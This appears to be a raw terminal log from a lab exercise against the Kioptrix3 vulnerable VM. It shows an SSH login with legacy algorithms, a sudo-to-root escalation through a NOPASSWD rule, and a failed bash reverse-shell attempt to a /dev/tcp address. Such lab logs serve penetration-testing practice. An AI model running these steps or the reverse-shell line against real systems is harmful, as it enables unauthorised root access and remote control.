 ┌──(kali㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa -oKexAlgorithms=+diffie-hellman-group1-sha1 loneferret@192.168.1.134
loneferret@192.168.1.134's password:
Permission denied, please try again.
loneferret@192.168.1.134's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sun May 17 14:32:23 2026 from 192.168.1.155
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: ALL
loneferret@Kioptrix3:~$ sudo /usr/local/bin/ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# bash -c "bash -i >& /dev/tcp/192.168.1.155/5555 0>&1"
bash: /dev/tcp/192.168.1.155/5555: No such file or directory
root@Kioptrix3:~#